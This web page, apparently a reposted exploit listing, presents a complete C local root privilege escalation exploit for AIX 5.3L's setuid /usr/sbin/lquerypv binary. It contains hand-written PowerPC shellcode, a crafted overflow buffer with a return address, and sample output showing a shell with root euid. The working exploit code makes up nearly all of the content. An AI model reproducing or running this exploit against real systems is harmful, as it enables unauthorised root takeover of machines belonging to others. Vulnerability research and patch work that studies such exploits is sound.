
aixvuln
[Security Risk Critical] [local exploits] [AIX] [verified]
AIX 5.3L /usr/sbin/lquerypv Local Root Privilege Escalation Exploit
AIX5.3L includes a setuid root binary "lquerypv" which contains a stack-based* overflow in the handling of -V command line argument. However, prior to the * vulnerability being triggered the binary drops privileges. On AIX you can * restore the dropped privileges using seteuid() which results in a local root* LPE vulnerability.
/*AIX 5.3L /usr/sbin/lquerypv local root privilege escalation
* ===========================================================
* AIX5.3L includes a setuid root binary "lquerypv" which contains a stack-based
* overflow in the handling of -V command line argument. However, prior to the
* vulnerability being triggered the binary drops privileges. On AIX you can
* restore the dropped privileges using seteuid() which results in a local root
* LPE vulnerability.
*
* e.g
* bash-4.4$ ls -al `which lquerypv`;id;uname -a;oslevel
* -r-sr-xr-x 1 root system 27160 Apr 28 2006 /usr/sbin/lquerypv
* uid=202(user) gid=1(staff)
* AIX aix53l 3 5 000772244C00
* 5.3.0.0
* bash-4.4$ ./aix53l-lquerypv
* [ AIX 5.3L /usr/sbin/lquerypv local root privilege escalation exploit
* # id
* uid=202(user) gid=1(staff) euid=0(root)
*
* -- Hacker Fantastic
* (https://hacker.house)
*/
#include <stdio.h>
#include <stdlib.h>
#include <memory.h>
#include <unistd.h>
char shellcode[]="\x7f\xff\xfb\x78" /* mr r31,r31 (nop) */
"\x7c\x84\x22\x78" /* xor r4,r4,r4 */
"\x7e\x94\xa2\x79" /* xor. r20,r20,r20 */
"\x40\x82\xff\xfd" /* bnel (setreuidcode) */
"\x7e\xa8\x02\xa6" /* mflr r21 */
"\x3a\xb5\x01\x40" /* cal r21,0x140(r21) */
"\x88\x55\xfe\xe0" /* lbz r2,-288(r21) */
"\x7e\x83\xa3\x78" /* mr r3,r20 */
"\x3a\xd5\xfe\xe4" /* cal r22,-284(r21) */
"\x7e\xc8\x03\xa6" /* mtlr r22 */
"\x4c\xc6\x33\x42" /* crorc cr6,cr6,cr6 */
"\x44\xff\xff\x02" /* svca */
"\xaa\x06\xff\xff" /* 0xaa = seteuid 0x06 = execve */
"\x38\x75\xff\x04" /* cal r3,-252(r21) */
"\x38\x95\xff\x0c" /* cal r4,-244(r21) */
"\x7e\x85\xa3\x78" /* mr r5,r20 */
"\x90\x75\xff\x0c" /* st r3,-244(r21) */
"\x92\x95\xff\x10" /* st r20,-240(r21) */
"\x88\x55\xfe\xe1" /* lbz r2,-287(r21) */
"\x9a\x95\xff\x0b" /* stb r20,-245(r21) */
"\x4b\xff\xff\xd8" /* bl (setreuidcode+32) */
"/bin/sh";
int main(int argc,char* argv[]){
char *env[] = {NULL};
char *buffer = malloc(2048);
long ptr;
char *argp[] = {"lquerypv","-V",buffer,NULL};
setreuid(0,0);
if(!buffer){
printf("[ malloc() failure\n");
exit(-1);
}
printf("[ AIX 5.3L /usr/sbin/lquerypv local root privilege escalation exploit\n");
memset(buffer,0,2048);
memset(buffer,'\x90',1044);
ptr = (long)buffer + 1043;
memcpy((void*)ptr,"\x2f\xf2\x2b\x54",4); //0x2ff22b54
memcpy(buffer,(void*)&shellcode,strlen((char*)&shellcode));
execve("/usr/sbin/lquerypv",argp,env);
}
579 total views, 2 views today
Latest posts by RiSec.Mitch (see all)
- Linode + Kali Linux: Added security for cloud instances - 19 July 2022
- Apache Commons Configuration patches Log4Shell style bug – what you need to know - 17 July 2022
- Here Is the Code the FBI Used to Wiretap the World - 12 July 2022





